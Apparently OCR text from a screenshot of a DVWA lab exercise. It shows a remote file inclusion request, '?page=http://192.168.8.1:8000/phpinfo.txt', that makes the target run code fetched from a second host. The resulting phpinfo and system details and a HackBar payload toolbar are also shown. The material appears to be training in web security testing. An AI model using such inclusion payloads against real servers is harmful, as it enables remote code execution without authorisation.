 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=http://192.168.8.1:8000/php
PHP Version 5.5.9
System Windows NT WIN7-1-RUI 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclie
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File C:\Windows
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.8.222/lab/dvwa/vulnerabilities/fi/
?page=http://192.168.8.1:8000/phpinfo.txt#
Auto-Pwn
Enable Post Data
Enable Referer